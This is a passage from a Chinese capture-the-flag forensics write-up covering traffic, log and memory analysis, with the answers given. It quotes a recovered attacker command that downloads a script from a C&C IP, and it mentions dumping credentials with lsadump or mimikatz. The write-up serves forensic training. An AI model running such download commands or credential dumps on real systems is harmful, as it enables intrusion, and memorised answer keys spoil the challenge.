



字符串过滤,对post数据包进行查找和分析,发现第337个数据包post上去了webshell文件,写入的webshell文件名为1.php。

3.5

【题目描述】

黑客上传的代理工具客户端名字是_frpc_。

【操作内容】



查看上传的配置文件可得客户端名字为frpc。

方法1:

方法2:

3.6

【题目描述】

黑客代理工具的回连服务端IP是_192.168.239.123_。

【操作内容】

获得一串十六进制代码,直接010Editor打开

3.7

【题目描述】



黑客的socks5的连接账号、密码是_0HDFt16cLQJ#JTN276Gp_。

【操作内容】

查看上传的配置文件可得账号和密码,如下图所示:

4 日志分析

4.1

【题目描述】

网络存在源码泄漏,源码文件名是__www.zip__。

【操作内容】





(1) 使用sublime_text编辑器打开access.log文件,删除404所在行的所有信息(ctrl+f,find all,ctrl+L,delete),得到如下信息:

(2) 使用burpsuit将上图中带有url编码的路径进行url decode,结果如下:

(3) 以上内容可知源码的文件名为www.zip。

4.2

【题目描述】





分析攻击流量,黑客往/tmp目录写入一个文件,文件名为__sess_car__。

【操作内容】

继续分析上一步骤burpsuit解码后的文件,可发现黑客写入的文件为sess_car。

4.3

【题目描述】

继续分析4.1中burpsuit解码后的文件,可以发现黑客使用了SplFileObject类读取了秘密文件flag。

【操作内容】



5 流量分析

5.1

【题目描述】

攻击者的IP是____ == 172.18.0.125 ==_________。

【操作内容】

分析pcap流量包,主机ip应该是172.18.0.1,可以看到很多UDP协议的包。在看包内容的时候,注意到UDP包头都是P05=,而且有的是有base64,也有乱码的包。P05=后面都是00 00 00 00和01 00 00 00,其中00的长度是32、01的长度是16,可能是认证。

根据长度为16猜测可能是aes,用长度16的base64(即P05=后面是01 00 00 00的)作为aes key解密发现解密成功了,02 00 00 00对应的包里面都有一个可见字符,其中受害IP172.18.0.125有命令:wget http://147.182.251.98/d.sh。

5.2

【题目描述】

攻击者所使用的会话密钥是______ ==DtX0GScM9dwrgZht ==_______。

【操作内容】

5.3

【题目描述】

攻击者所控制的C&C服务器IP是____ == 147.182.251.98 ==_________。

【操作内容】

第三问ip即为147.182.251.98(udp.stream eq 85)



6 内存分析

6.1

【题目描述】

虚拟机的密码是____ flag{W31C0M3 T0 THiS 34SY F0R3NSiCX}_________。(密码中为flag{xxxx},含有空格,提交时不要去掉)

【操作内容】

这里可以使用工具自带的lsadump也可以安装mimikatz插件获取





6.2

虚拟机中有一个某品牌手机的备份文件,文件里的图片里的字符串为______ flag{TH4NK Y0U FOR DECRYPTING MY DATA}_______。(解题过程中需要用到上一题答案中flag{}内的内容进行处理。本题的格式也是flag{xxx},含有空格,提交时不要去掉)



【操作内容】

这里使用filescan扫描CTF用户的文件,发现了华为P40的备份文件

于是把华为备份文件dump出来,同时可以直接在dat文件里把备份文件夹解压出来,再利用工具 kobackupdec

即可获取flag

7 简单日志分析

7.1

【题目描述】

黑客攻击的参数是_user_(如有字母请全部使用小写)

【操作内容】







1、将日志文件中反馈为404的条目去掉,剩下3条数据包,数据包如下:

2、对数据包进行分析,即可获得黑客攻击的参数为user,如下图所示:

7.2

【题目描述】

